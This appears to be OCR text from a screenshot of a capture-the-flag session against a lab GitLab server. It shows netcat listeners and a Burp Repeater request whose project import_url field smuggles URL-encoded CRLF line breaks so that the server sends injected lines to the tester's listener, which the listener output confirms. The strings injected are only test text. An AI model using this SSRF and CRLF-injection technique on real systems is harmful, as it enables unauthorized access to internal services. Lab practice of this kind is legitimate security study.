 10.10.10.220:5080/projects/new
Exploit-DB
GHDB
GitLab
Projects
Snippets
All features are enabled
from templates, or when importing, but you
can disable them after
Project URL
Create project
File
br4cketz@brack
File Actions Edit View Help
blah.githost=10.10.14.185:8881id
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ nc -nvlp 8881
listening on [any] 8881 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.220]
004dgit-upload-pack /
test
oi
oi
blah.githost=10.10.14.185:8881id
^C
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ nc -nvlp 8881
listening on [any] 8881 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.220]
004dgit-upload-pack /
test
oi
oi
blah.githost=10.10.14.185:8881
File Actions Edit View H
┌──(br4cketz㉿bracketz)-[~
└─$ nc -nvlp 9991
listening on [any] 9991 ...
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://10.10
Request
Pretty Raw \n Actions
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 426
10 Origin: http://10.10.10.220:5080
11 Connection: close
12 Cookie: sidebar_collapsed=false; _gitlab_session=
fc51f629a76357e5d107150dd9d550e7; event_filter=all
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&authenticity_token=
zAA623TTrBqQZ3SbDwmTA%2FXXjCJY%2B9aczLPzm%2FV2BuU42p7FFhqXbqVlo
PUrWLmSdjQTpCvOy1yir66nDxySHg%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F10.10.14.185%3A8881%2F%250D%250Atest
16
17 oi
18 oi
19
20
21 %250D%250Ablah.git&project%5Bci_cd_only%5D=false&
project%5Bname%5D=agoravai4&project%5Bnamespace_id%5D=7&
project%5Bpath%5D=agoravai4&project%5Bdescription%5D=
agoravai4%0D%0A&project%5Bvisibility_level%5D=0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Mon, 26 Apr 2021 18:06:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 109
6 Connection: close
7 Cache-Control: max-age=0, private, must-revalidate, no-store
8 Location: http://10.10.10.220:5080/stresser/agoravai4
9 Pragma: no-cache
10 Set-Cookie: issue_board_welcome_hidden=; path=/stresser/agoravai
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: DENY
13 X-Request-Id: c37a43b5-03b9-4920-b9f8-faddbbb7b449
14 X-Runtime: 0.226300
15 X-Ua-Compatible: IE=edge
16 X-Xss-Protection: 1; mode=block
17 Strict-Transport-Security: max-age=31536000
18
19 <html>
<body>
You are being <a href="http://10.10.10.220:5080/stresser/ago
.
</body>
</html>
INSPECTOR
Query Parameters (0)
Body Parameters (12)
Request Cookies (3)
Request Headers (12)
Response Headers (16)